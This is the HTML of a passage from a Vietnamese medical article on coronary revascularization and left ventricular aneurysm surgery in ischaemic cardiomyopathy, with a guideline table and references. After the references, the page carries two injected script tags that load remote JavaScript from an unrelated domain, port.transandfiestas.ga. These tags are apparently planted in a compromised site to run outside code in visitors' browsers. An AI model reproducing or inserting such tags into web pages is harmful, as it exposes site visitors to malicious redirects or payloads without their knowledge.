<p style="text-align: justify;"> 	Phình mỏm thật không gây ra vỡ và chỉ định phẫu thuật được thực hiện để cải thiện tình trạng lâm sàng, cải thiện triệu chứng suy tim và triệu chứng đau ngực, thuyên tắc và rối loạn nhịp nhanh đe dọa tính mạng. CABG thường được tiến hành cùng với phẫu thuật cắt túi phình, đặc biệt trên bệnh nhân đau ngực kèm suy tim.</p>
<p style="text-align: justify;"> 	Phình mỏm lớn với triệu chứng suy tim, đặt biệt nếu có kèm đau thắt ngực, có thể là chỉ định cho phẫu thuật cắt bỏ túi phình. Tỉ lệ tử vong cho phẫu thuật cắt bỏ túi phình khoảng 8% (2%-19%) với tỉ lệ khoảng 3% trong phần lớn những nghiên cứu gần đây. Phục hồi chức năng thành trước thất trái có khả năng giúp đảo ngược quá trình tái cấu trúc, sắp xếp lại các sợi co bóp cơ tim và làm giảm áp lực thành thất trái và có thể giúp làm chậm tiến triển của BCTTMCB. Những nghiên cứu nhỏ đã gợi ý có thể phục hồi chức năng thất trái sau phẫu thuật và giúp cải thiện chất lượng cuộc sống. Tuy nhiên nghiên cứu STICH lại không cho thấy cải thiện tỉ lệ tử vong cũng như nhập viện do suy tim trên những bệnh nhân BCTTMCB có kèm phình thất trái: 56% cho CABG, 57% cho CABG kêt hợp phẫu thuật cắt phình mỏm. <strong>Vì thế, chỉ định phẫu thuật cắt bỏ phình mỏm thất trái của bệnh nhân suy tim vẫn là phương pháp chưa được chứng minh.</strong></p>
<p style="text-align: justify;"> 	&nbsp;</p>
<p style="text-align: justify;"> 	<strong>V. KẾT LUẬN VÀ CÁC BƯỚC TIẾP THEO</strong></p>
<p style="text-align: justify;"> 	1. CABG cùng với OMT vượt trội hơn OMT đơn độc trong điều trị bệnh nhân BCTTMCB có nguy cơ phẫu thuật chấp nhận được.</p>
<p style="text-align: justify;"> 	2. Đối với những bệnh nhân có nguy cơ phẫu thuật cao nhưng trong đó PCI là khả thi, câu hỏi đặt ra là liệu có nên thêm PCI vào OMT hay không. Một thử nghiệm lâm sàng ngẫu nhiên là cần thiết để đánh giá rõ ràng vai trò của PCI ở bệnh nhân có BCTTMCB, đặc biệt là những người có nguy cơ vượt quá chỉ định CABG. Các tiêu chí đánh giá sẽ cần được cân nhắc cẩn thận. Hầu hết bệnh nhân BCTTMCB có kèm nhiều bệnh phức tạp, trong đó phổ biến là đái tháo đường. Các thử nghiệm lâm sàng trước đây ở những bệnh nhân đái tháo đường hoặc có BMV phức tạp (điểm số SYNTAX cao) đã cho thấy sự vượt trội của CABG so với PCI, mặc dù thực hiện trên các nghiên cứu thuần tập (nghiên cứu cohort) không có nhiều bệnh nhân có phân suất tống máu thấp.</p>
<p style="text-align: justify;"> 	3. Quan trọng nhất là nghiên cứu đánh giá vai trò của hình ảnh học trong việc dự đoán lợi ích tái thông mạch máu làm cơ sở để cá nhân hóa các quyết định điều trị.</p>
<p style="text-align: justify;"> 	4. PCI nên được thực hiện ở bệnh nhân lớn tuổi hơn không kèm đái tháo đường mà có thể thực hiện được tái tưới máu hoàn toàn, trong khi CABG nên thực hiện ở bệnh nhân trẻ hơn với bệnh nhiều nhánh mạch vành lan rộng hay kèm đái tháo đường. ở bệnh nhân đái tháo đường và rối loạn chức năng thất trái vừa và nặng (EF &lt; 50%), CABG có tỉ lệ sống sót lâu dài tốt hơn và ít biến cố tim mạch hơn.</p>
<p style="text-align: justify;"> 	5. Khuyến cáo tái thông mạch mành ở bệnh nhân suy tim mạn có giảm chức năng thất trái tóm tắt ở bảng sau:</p>
<table border="1" cellpadding="5" cellspacing="0" style="width: 100%">
<tbody>
<tr>
<td colspan="3" style="width:463px;">
<p style="text-align: justify;"> 					<strong>Khuyến cáo tái thông mạch vành ở bệnh nhân suy tim mạn </strong></p>
<p style="text-align: justify;"> 					<strong>có giảm chức năng tâm thu thất trái (EF ≤ 35%)</strong></p>
</td>
</tr>
<tr>
<td style="width:340px;">
<p style="text-align: justify;"> 					<strong>Khuyến cáo</strong></p>
</td>
<td style="width:57px;">
<p style="text-align: justify;"> 					<strong>Class</strong></p>
</td>
<td style="width:66px;">
<p style="text-align: justify;"> 					<strong>Level</strong></p>
</td>
</tr>
<tr>
<td style="width:340px;">
<p style="text-align: justify;"> 					Ở bệnh nhân suy thất trái tâm thu nặng và có bệnh động mạch vành phù hợp với can thiệp, tái thông mạch máu tim được khuyến cáo.</p>
</td>
<td style="width:57px;">
<p style="text-align: justify;"> 					<strong>I</strong></p>
</td>
<td style="width:66px;">
<p style="text-align: justify;"> 					<strong>B</strong></p>
</td>
</tr>
<tr>
<td style="width:340px;">
<p style="text-align: justify;"> 					CABG được khuyến cáo là lựa chọn tái thông đầu tiên ở bệnh nhân bệnh nhiều nhánh và nguy cơ phẫu thuật có thể chấp nhận được.</p>
</td>
<td style="width:57px;">
<p style="text-align: justify;"> 					<strong>I</strong></p>
</td>
<td style="width:66px;">
<p style="text-align: justify;"> 					<strong>B</strong></p>
</td>
</tr>
<tr>
<td style="width:340px;">
<p style="text-align: justify;"> 					Ở bệnh 1 hoặc 2 nhánh mạch vành, PCI nên được cân nhắc như một lựa chọn thay thế CABG khi việc tái thông hoàn toàn có thể đạt được.</p>
</td>
<td style="width:57px;">
<p style="text-align: justify;"> 					<strong>IIa</strong></p>
</td>
<td style="width:66px;">
<p style="text-align: justify;"> 					<strong>C</strong></p>
</td>
</tr>
<tr>
<td style="width:340px;">
<p style="text-align: justify;"> 					Ở bệnh 3 nhánh mạch vành, PCI nên được cân nhắc dựa vào sự đánh giá của Heart Team về giải phẫu mạch vành, tính trọn vẹn của tái thông, tình trạng đái tháo đường, bệnh kèm theo.</p>
</td>
<td style="width:57px;">
<p style="text-align: justify;"> 					<strong>IIa</strong></p>
</td>
<td style="width:66px;">
<p style="text-align: justify;"> 					<strong>C</strong></p>
</td>
</tr>
<tr>
<td style="width:340px;">
<p style="text-align: justify;"> 					Phẫu thuật cắt phình thất trái trong lúc CABG nên được cân nhắc ở bệnh nhân có NYHA III/IV, phình thất trái lớn, hình thành huyết khối lớn, hoặc nếu phình là nguồn gốc rối loạn nhịp.</p>
</td>
<td style="width:57px;">
<p style="text-align: justify;"> 					<strong>IIa</strong></p>
</td>
<td style="width:66px;">
<p style="text-align: justify;"> 					<strong>C</strong></p>
</td>
</tr>
<tr>
<td style="width:340px;">
<p style="text-align: justify;"> 					Phục hồi lại cấu trúc thất trái bằng phẫu thuật trong lúc CABG có thể được cân nhắc ở những bệnh nhân chọn lọc tại những trung tâm chuyên sâu.</p>
</td>
<td style="width:57px;">
<p style="text-align: justify;"> 					<strong>IIb</strong></p>
</td>
<td style="width:66px;">
<p style="text-align: justify;"> 					<strong>B</strong></p>
</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"> 	&nbsp;</p>
<p style="text-align: justify;"> 	<strong>TÀI LIỆU THAM KHẢO </strong></p>
<p style="text-align: justify;"> 	&nbsp;</p>
<p style="text-align: justify;"> 	1.&nbsp;&nbsp; &nbsp;Donato. MD et al: End-systolic volume following surgical ventricular<br /> 	reconstruction impacts survival in patients with ischaemic dilated cardiomyopathy. European Journal of Heart Failure (2010) 12, 375–381.<br /> 	2.&nbsp;&nbsp; &nbsp;Oh. JK et al: Influence of baseline left ventricular function on the clinical outcome of surgical ventricular reconstruction in patients with ischaemic cardiomyopathy. European Heart Journal (2013) 34, 39–47.<br /> 	3.&nbsp;&nbsp; &nbsp;Michler. RE et al: Insights from the STICH trial: Change in left ventricular size after coronary artery bypass grafting with and without surgical ventricular reconstruction. J Thorac Cardiovasc Surg. 2013 November; 146(5): doi:10.1016/j.jtcvs.2012.09.007.<br /> 	4.&nbsp;&nbsp; &nbsp;Pepper. J: Managing Heart Failure Patients With Multivessel Disease – Coronary Artery Bypass Graft Versus Percutaneous Coronary Intervention. Cardiac Failure Review 2015;1(2):118–22.<br /> 	5.&nbsp;&nbsp; &nbsp;Aroesty. J &amp; Levin. T: Stable ischemic heart disease: Indications for revascularization. Uptodate 2018.<br /> 	6.&nbsp;&nbsp; &nbsp;Magnetic Resonance Imaging (MRI) for the Assessment of Myocardial Viability. Ontario Health Technology Assessment Series 2010; Vol. 10, No. 15.<br /> 	7.&nbsp;&nbsp; &nbsp;Positron Emission Tomography for the Assessment of Myocardial Viability. Ontario Health Technology Assessment Series 2010; Vol. 10, No. 16.<br /> 	8.&nbsp;&nbsp; &nbsp;Pellikka.PA et al: Variability in Ejection Fraction Measured By Echocardiography, Gated Single-Photon Emission Computed Tomography, and Cardiac Magnetic Resonance in Patients With Coronary Artery Disease and Left Ventricular Dysfunction. AMA Network Open. 2018;1(4):e181456. doi:10.1001/jamanetworkopen.2018.1456.<br /> 	9.&nbsp;&nbsp; &nbsp;Bangalore. S et al: Revascularization in Patients With Multivessel Coronary<br /> 	Artery Disease and Severe Left Ventricular Systolic Dysfunction<br /> 	Everolimus-Eluting Stents Versus Coronary Artery Bypass Graft Surgery. Circulation. 2016; 133:2132-2140. DOI: 10.1161/CIRCULATIONAHA.115.021168.<br /> 	10.&nbsp;&nbsp; &nbsp;Bonow. NO et al: Severity of Remodeling, Myocardial Viability, and Survival in Ischemic LV Dysfunction After Surgical Revascularization. J Am Coll Cardiol Img 2015. Volume 8, Issue 10,Pages 1121-1129.<br /> 	11.&nbsp;&nbsp; &nbsp;Wolff. G et al: Survival Benefts of Invasive Versus Conservative Strategies<br /> 	in Heart Failure in Patients With Reduced Ejection Fraction and Coronary Artery Disease: A Meta-Analysis. Circ Heart Fail. 2017; 10:e003255. DOI: 10.1161/CIRCHEARTFAILURE.116.003255.<br /> 	12.&nbsp;&nbsp; &nbsp;Singh. P et al: Revascularization in Severe Left Ventricular Dysfunction:<br /> 	Does Myocardial Viability Even Matter? Clinical Medicine insights: Cardiology 2015: 9 (s1).<br /> 	13.&nbsp;&nbsp; &nbsp;Nagendran. J et al: Coronary Artery Bypass Surgery Improves Outcomes in Patients With Diabetes and Left Ventricular Dysfunction. J Am Coll Cardiol 2018;71:819–27.<br /> 	14.&nbsp;&nbsp; &nbsp;Velazquez. EJet al: Coronary-Artery Bypass Surgery in Patients with Ischemic<br /> 	Cardiomyopathy. N Engl J Med 2016; 374:1511-20.<br /> 	15.&nbsp;&nbsp; &nbsp;Domanski. MJ, Farkouh. ME: Optimal Treatment of Patients With Left Ventricular Dysfunction and Severe Coronary Artery Disease Circulation. 2018; 138:2079–2080. DOI: 10.1161/CIRCULATIONAHA.117.030840.<br /> 	16.&nbsp;&nbsp; &nbsp;Steven P. Marso: Revascularization Approaches. In de Lemos. JA et Omland. T: Chronic Coronary Artery Disease.A Companion to Braunwalds Heart Disease. 2018: 377-351.<br /> 	17.&nbsp;&nbsp; &nbsp;Fang. JC &amp; Aranki. S: Ischemic Cardiomyopathy: Treatment and Prognosis. Uptodate 2019.<br /> 	18.&nbsp;&nbsp; &nbsp;Pransad. A: Defining the Presence of the Coronary Artery Disease In Heart Failure Patient. Cardiology Advisor 2017.<br /> 	19.&nbsp;&nbsp; &nbsp;Velazquez, EJ, Bonow.RO: Revascularization in Severe Left Ventricular Dysfunction. J Am Coll Cardiol 2015;65:615–24.<br /> 	20.&nbsp;&nbsp; &nbsp;Anavekar. NS et al: Revascularization in Patients With Severe Left Ventricular Dysfunction. Is the Assessment of Viability Still Viable? J Am Coll Cardiol 2016;67:2874–87.<br /> 	21.&nbsp;&nbsp; &nbsp;Panza. JAa Bonow. RO: Ischemia and Viability Testing in Ischemic Heart Disease. The Available Evidence and How We Interpret It. J A C C : C A R D I O V A S C U L A R I M A G I N G.&nbsp; V O L . 1 0 , N O . 3 , 2 0 1 7: 365-367.<br /> 	22.&nbsp;&nbsp; &nbsp;Panza. JA et al:&nbsp; Extent of Coronary and Myocardial Disease and Benefit From Surgical Revascularization in LV Dysfunction. Am Coll Cardiol 2014;64:553–61.<br /> 	23.&nbsp;&nbsp; &nbsp;Neumann. FJ et al: 2018 ESC/EACTS Guidelines on myocardial revascularization. European Heart Journal (2018) 00, 1–96.&nbsp; doi:10.1093/eurheartj/ehy394.</p>
<p> <script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color 